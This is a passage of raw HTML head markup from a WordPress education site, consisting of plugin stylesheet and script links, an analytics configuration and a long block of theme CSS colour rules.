<link rel='stylesheet' id='ekit-responsive-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /></noscript><link rel='stylesheet' id='mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744380015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744380016' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aiuvirtualgraduation.org","hash_tracking":"false","v4_id":"G-MYBV0WK1ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aiuvirtualgraduation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiuvirtualgraduation.org/wp-json/wp/v2/pages/11813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiuvirtualgraduation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiuvirtualgraduation.org/?p=11813' />
<meta name="generator" content="Redux 4.5.10" />
<style>
	/* Preloader */
	
			   
	.edumodo-header li.tx_megamenu.row .nav {
	  position: relative !important;
	}

/*	.edumodo-header li.tx_megamenu.row {
	  position: static !important;
	}*/

/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
	  width: 100%;
	  z-index: 100000;
	}*/

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
	    top: 100%;;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
	  position: relative;
	  left: 0;
	  top: 100%;
	  background: transparent;
	  display: block;
	  padding: 0;
	  -moz-animation: fadeInDownMenu 0s ease-in;
	  -webkit-animation: fadeInDownMenu 0s ease-in;
	  animation: fadeInDownMenu 0s ease-in;
	  -webkit-transition: all 0s ease;
	  -moz-transition: all 0s ease;
	  -o-transition: all 0s ease;
	  transition: all 0s ease;

	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
	  border: 0px solid #fff;
	  border-radius: 0;
	  background: #fff;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li{
	   border-top: 1px solid #f5f5f5;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
	  margin: 0;
	  padding: 0;
	}

	.edumodo-header span.logout-btn{
	    background: #195b9e;
	    border: 2px solid #195b9e;
	}
	.edumodo-header span.logout-btn:hover{
	    color: #195b9e !important;
	    border-color: #195b9e;
	    
	}


	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
	  padding: 8px 15px 8px 15px;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
	  border-bottom: none;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading{
	  	font-weight: 500;
	  	color: inherit;
	    text-transform: uppercase;
    	letter-spacing: 1px;
    	font-size: 12px;;
	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu{
		padding: 0 12px 12px 12px;
    	box-shadow: inset 0 0 1px #f5f5f5;
	}

	.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
	    padding-left: 8px;
	    padding-right: 8px;
	    line-height: 55px;

	}
/*
	.edumodo-header .dropdown.tx_megamenu.row {
		padding-right: 15px;
	    padding-left: 15px;
	}*/
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
	    border-right: 1px solid #f5f5f5;
	}

	/* menu widget Style*/
	.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
	  padding: 0;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
    	padding: 10px 15px 10px 15px;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child{
	    display: none !important;
	}
	.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
	    line-height: inherit;
	    font-weight: 700;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul{
	  box-shadow: none;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
		font-size: 13px;
	    padding-left: 15px;
	    font-weight: 500;
	    letter-spacing: 0.5px
	}



	.edumodo-header .navbar-v1 .navigation-main a:hover, 
	.edumodo-header .navbar-v1 .navigation-main li:hover > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-ancestor > a{
		color: #195b9e;
	}
/*	.edumodo-header .navbar-v1 .active a, .navigation-main .active .menu-indicate{
		color: #195b9e;
	} */
	


	.edumodo-header .navbar-v1 li.current-menu-item.active > a{
		color: #195b9e;
	}  


	
	 
		/* --- Learndash single page releted course  -- */ 
		@media (max-width: 767px) {
			.leaarndash-releted-course{
				display: none;
			}
		}
	
	
	 
			/* --- Video Play btn-- */ 
			.edumodo-play-btn{
			    background: radial-gradient(#195b9e 60%, #ffffff 62%);
			}
		 
		/* --- scrollTop -- */ 
	.comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="range"]:focus, .comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="color"]:focus, .comments-area .comment-respond textarea:focus{
	border-color: #195b9e;
    outline-color: #195b9e;
    border: 1px solid #195b9e;
}
		
	 
		/* --- scrollTop -- */ 
		#scrollTop{
			background-color: #195b9e;
			border-color: #195b9e;
		}
		#scrollTop:hover{
			background-color: #195b9e90;
			border-color: #195b9e90;
		}
		

	
			@media (max-width: 767px) {
		 #scrollTop.show{
		 	display:none !important;
		 }
		}
		
		
					#tophead a.topbar-btn, span.register-btn{
				background-color: #195b9e !important;
				border-color: #195b9e !important;
			}
			

					span.register-btn:hover{
				border-color: #195b9e !important;
				background:#fff !important;
				color:#195b9e !important;
			}
						
					.edumodo-header a.micon{
				background-color: #195b9e;
			}
				
					#tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-contact a:hover, #tophead .tophead-right.top-v4 a:hover, span.register-btn:hover a{
				color: #195b9e;
			}
		
		
					body{
				background: #f5f5f5 !important;
			}
		
					body{
			 	font-family: 'Roboto', sans-serif;
				font-size: 16px;
			}
							.h1,.h2,.h3,.h4,.h5,.h5, .h6, h1, h2, h3, h4, h5, h6{
				font-family: 'Poppins', sans-serif;
			}
							#menu-primary-1 > li.current-menu-parent > a, #menu-primary-2 > li.current-menu-parent > a, .navbar-default .navbar-nav > li > a:hover, .edumodo-current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child{
				color: #195b9e !important;
			}
				.edumodo-top-search input[type="submit"]{
			color: #195b9e;
			border-color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			border-color: #195b9e;
		}
		 
		.site-title{color: #195b9e;}
		button,
		input[type="button"], input[type="reset"], input[type="submit"]{
		    background: #195b9e;
		    border-color: #195b9e;
		}
		.btn{
			background: #195b9e;
			border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"], 
		.mc4wp-form-fields input[type="reset"], 
		.mc4wp-form-fields input[type="submit"]{
			background: #195b9e;
			border-color: #195b9e;
		}
		span.post-date a:hover{
			color: #195b9e;
		}
		.search-form label > input:focus{
			border-color: #195b9e;
		}
		.edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover{
			color: #195b9e;
		}
		.comment-author.vcard a:hover{
			color: #195b9e;
		}
		.comments-area .comment-metadata a:hover{
		color: #195b9e;	
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost{
			color: #195b9e;
		}
		.archive .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-notice .post-cat a:hover{
			color: #195b9e;
		}
		.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.main-post.link-formate .link-content .icon-link{
			color: #195b9e 
		}
		.quote-format .entry-content.quote-content.quote:before{
			color: #195b9e 
		}
		.main-post .edit span.edit-link a:hover{
			color: #195b9e 
		}
		.main-post .content-body .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.site-main .comment-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		.single-post .entry-meta span.post-author a:hover, 
		.single-post ul.post-categories li a:hover, 
		.site-main .post-navigation .nav-next a:hover, 
		.site-main .posts-navigation .nav-next a:hover, 
		.site-main .comment-navigation .nav-next a:hover, 
		.site-main .post-navigation .nav-previous a:hover, 
		.site-main .posts-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		#mc_embed_signup #tx-subscribe{
			border-color: #195b9e 
		}
		.widget-area .widget .tagcloud > a:hover{
			color: #195b9e 
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today{
			background-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td {
			border-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th{
			border-color: #195b9e90;
		}
		.single-post .entry-meta span a:hover{
			color: #195b9e 
		}
		.post-tags a:hover{
			color: #195b9e 
		}
		.single-post .edit a.post-edit-link:hover{
			color: #195b9e 
		}
		.single-post .post-tags a:hover{
			color: #195b9e 
		}
		.edumodo-pagination .page-numbers:hover{
			border-left-color: #195b9e;
		}
		.edumodo-pagination .page-numbers:hover{
			color: #195b9e;
		}
		.edumodo-pagination .page-numbers.current:hover{
			color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			background-color: #195b9e;
		}
		.copyright a:hover, .copyright .social-icon a:hover{
			color: #195b9e;
		}
		.post-password-form input[type="submit"]{
			background-color: #195b9e;
			border-color: #195b9e;
		}

		.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, 
		.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover{
			color: #195b9e;
		}
		.widget-area .edumodo-social a{
			background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta span a:hover{
			color:#195b9e;
		}
		.widget-area .widget a:hover{
			color:#195b9e;
		}
		.footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before{
			color:#195b9e;
		}
		.footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover{
			color:#195b9e;
		}
		.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover{
			color: #195b9e;
		}
		.course-teacher-carousel .owl-nav div, .content-list .owl-nav div{
			 background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta .post-cat a:hover{
			color: #195b9e;
		}
		.pingback .edit-link a:hover{
			 background-color: #195b9e;
			 border-color: #195b9e;
		}

		.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before{
			background:#195b9e;
		}

		/*	Woocommerce */
		.woocommerce .star-rating span::before{
			color: #195b9e;
		}
		.woocommerce .woocommerce-message:before, 
		.woocommerce-cart .woocommerce-message:before, 
		.woocommerce-checkout .woocommerce-message:before, 
		.woocommerce-account .woocommerce-message:before, 
		.woocommerce .woocommerce-info:before, 
		.woocommerce-cart .woocommerce-info:before, 
		.woocommerce-checkout .woocommerce-info:before, 
		.woocommerce-account .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, nav.woocommerce-breadcrumb a:hover, ul.learn-press-courses .course .course-title:hover, ul.learn-press-courses .course .course-info .course-instructor a:hover{
			color: #195b9e !important;
		}
		.woocommerce main#main .woocommerce-tabs input[name="submit"], .woocommerce-cart main#main .woocommerce-tabs input[name="submit"], .woocommerce-checkout main#main .woocommerce-tabs input[name="submit"], .woocommerce-account main#main .woocommerce-tabs input[name="submit"]{
			background-color: #195b9e !important;
		}
		.woocommerce .woocommerce-message, .woocommerce-cart .woocommerce-message, .woocommerce-checkout .woocommerce-message, .woocommerce-account .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce-info, .woocommerce-checkout .woocommerce-info, .woocommerce-account .woocommerce-info{
		 		border-top-color: #195b9e !important;
		}
		.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{
			border-left-color: #195b9e !important;
		}
		.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price{
			color: #195b9e;
		}
		.tribe-events-read-more, 
		.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, 
		#tribe-events-footer a:hover
		{
			color: #195b9e !important;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-]{
			background-color: #195b9e;
		}
		#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus{
			border-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured{
			border-color: #195b9e;
		}
		.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled]{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after{
			background-color: #195b9e15;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover{
			color: #195b9e;
		}
		.i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after{
			background-color: #195b9e !important;
		}
		.i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after{
			background-color: #195b9e;
		}
		/* ---Sensei -- */ 
		.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-content-wrapper .type-lesson:hover:before, .single-course .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-meta-data .type-lesson:hover:before, .single-lesson .i-am-lesson-meta-data .type-lesson:hover:before, .single-quiz .i-am-lesson-meta-data .type-lesson:hover:before, 

			.single-course .i-am-course-content-wrapper .type-lesson:before, .single-lesson .i-am-course-content-wrapper .type-lesson:before, .single-quiz .i-am-course-content-wrapper .type-lesson:before, .single-course .i-am-course-lesson-wrapper .type-lesson:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:before, .single-course .i-am-lesson-content-wrapper .type-lesson:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:before, .single-course .i-am-lesson-meta-data .type-lesson:before, .single-lesson .i-am-lesson-meta-data .type-lesson:before, .single-quiz .i-am-lesson-meta-data .type-lesson:before{
			border-color: #195b9e;
		}
		.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a, 
		.sensei-main-content .sensei-course-filters a.active, 
		.sensei-main-content .sensei-course-filters a:hover, 
		.sensei-main-content .sensei-course-filters a.active:hover, 
		.sensei-main-content a:hover, .lesson.type-lesson.status-publish.has-post-thumbnail.hentry.post h2 a{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after, .sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount, ul.learn-press-nav-tabs .course-nav.active:after, ul.learn-press-nav-tabs .course-nav:hover:after, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			 background-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message, .sensei-main-content .woocommerce-info, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			border-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message:before, .sensei-main-content .woocommerce-info:before{
			color: #195b9e;
		}
		/* //---Sensei -- */ 
		.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a{
			color: #195b9e;
		}
		.list-enable .list-course-content .link-to-the-full-course a:after{
			background-color: #195b9e;
		}
		.lp-tab-sections .section-tab.active span{
			 border-color: #195b9e;
		}		
		#learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover{
			 color: #195b9e;
		}

		.course .weforms-popup .weforms-popup-wrapper .popup-dismiss, .lp-list-table thead tr th{
			background-color: #195b9e;
		}
		.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"]{
			background-color: #195b9e;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover, .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover{
			color: #195b9e !important;
		}

		input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
			    border-color: #195b9e;
		}
		ul.wpuf-form li .wpuf-fields input[type=text]:focus, ul.wpuf-form li .wpuf-fields input[type=password]:focus, ul.wpuf-form li .wpuf-fields input[type=email]:focus, ul.wpuf-form li .wpuf-fields input[type=url]:focus, ul.wpuf-form li .wpuf-fields input[type=number]:focus, ul.wpuf-form li .wpuf-fields textarea:focus{
			outline-color: #195b9e;
    		border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"]:hover, 
		.mc4wp-form-fields input[type="reset"]:hover, 
		.mc4wp-form-fields input[type="submit"]:hover{
			background-color: #195b9e;
			border-color:  #195b9e; 
		}
		.comments-area .comment-respond textarea:focus{
			outline-color: #195b9e; 
			border-color:  #195b9e; 
		}
		.single-post .related-post .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.main-post .content-body .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.related-post-body .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-post.format-gallery .owl-nav div, .woocommerce .checkout .place-order input.button.alt, .woocommerce-cart .checkout .place-order input.button.alt, .woocommerce-checkout .checkout .place-order input.button.alt, .woocommerce-account .checkout .place-order input.button.alt, .i-am-course-lesson-wrapper .sticky a:after{
			background-color: #195b9e !important;
		}
		.sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button{
			background-color: #195b9e !important;
		}
		 .teacher-info .teachers-bio .teachers-name, .teacher-info .social a, .sensei-main-content .course-container .grid-enable .free-tag, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before{
			background-color:#195b9e !important;
		}
		.single-post .post-thumbnail .post-triangle,
		.main-post .post-triangle{
			 border-right-color: #195b9e;
		}
		.comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, 
		.widget-area .widget .widget-title:before, 
		.edumodo-header-2 .login-reg .register, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost{
			background: #195b9e ;
		}

		.lp-archive-courses .tx-course-list .tx-couse-title a:hover{
		    color: #195b9e;
		}
		.learn-press-message {
		    border-left: 5px solid #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
		    color: #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
		    border-bottom: 4px solid #195b9e !important;
		}
		#learn-press-course-curriculum .section-header .meta .collapse{
			background-color: #195b9e !important;
		}
		#learn-press-course-curriculum .course-item .item-status{
			color: #195b9e !important;
		}
		.single.single-lp_course .learn-press-message{
			color: #195b9e !important;
		}
		body.course-item-popup .learn-press-content-protected-message a{
		    color: #195b9e;
		}
		#course-curriculum-popup #popup-main #popup-header{
			background:#195b9e !important;
	    	border-bottom: 1px solid #195b9e !important
		}
		.learnpress .learn-press-pagination ul li span.page-numbers.current{
			background:#195b9e !important;
		}
		.learnpress .learn-press-pagination ul li a:hover{
			color: #195b9e !important;
		}
		.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll{
			color: #195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-info .title:before, 
		.learnp-ralated-course .title:before, 
		.lpcourse-sidebar .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-author .title:before{
			background:#195b9e !important;
		}
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button, 
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button{
			    border-color: #195b9e;
	    		color: #195b9e;
		}
		.entry-header a:hover, .lpcourse-sidebar .edumodo-course-info ul.course-info-list li i, .lpcourse-top-button .lp-button, .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover{
				color: #195b9e !important;
		}
		.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
		   background:#195b9e;
		}
		.woocommerce main#main button[type="submit"], .woocommerce-cart main#main button[type="submit"], .woocommerce-checkout main#main button[type="submit"], .woocommerce-account main#main button[type="submit"], .woocommerce main#main a.button, .woocommerce-cart main#main a.button, .woocommerce-checkout main#main a.button, .woocommerce-account main#main a.button, .woocommerce main#main input[name="submit"], .woocommerce-cart main#main input[name="submit"], .woocommerce-checkout main#main input[name="submit"], .woocommerce-account main#main input[name="submit"], .woocommerce .woocommerce-cart-form input[type="submit"], .woocommerce-cart .woocommerce-cart-form input[type="submit"], .woocommerce-checkout .woocommerce-cart-form input[type="submit"], .woocommerce-account .woocommerce-cart-form input[type="submit"]{
			background-color: #195b9e;
		}
		.woocommerce main#main span.onsale, .woocommerce-cart main#main span.onsale, .woocommerce-checkout main#main span.onsale, .woocommerce-account main#main span.onsale{
			background:#195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce-cart .woocommerce-pagination .page-numbers li span.current, .woocommerce-checkout .woocommerce-pagination .page-numbers li span.current, .woocommerce-account .woocommerce-pagination .page-numbers li span.current{
			color: #195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li:hover, .woocommerce-cart .woocommerce-pagination .page-numbers li:hover, .woocommerce-checkout .woocommerce-pagination .page-numbers li:hover, .woocommerce-account .woocommerce-pagination .page-numbers li:hover{
			background:#195b9e;
		}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}		
		.i-override-default-template a.tribe-events-button, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after, .post-type-archive-tribe_events input[type="submit"]{
			background-color:#195b9e !important;
		}		
		div#mobile-menu{
			background-color:#195b9e !important;
		}
		/*Learndash*/
		.leaarndash-releted-course-two .lp-enroll{
			color:#195b9e;
		}
		.leaarndash-releted-course-two .title:hover{
			color:#195b9e;
		}
		.sfwd-courses .ld_course_grid_price{
			background:#195b9e;
		}
	 
	 
	button:hover, input[type="button"]:hover, 
	input[type="reset"]:hover, 
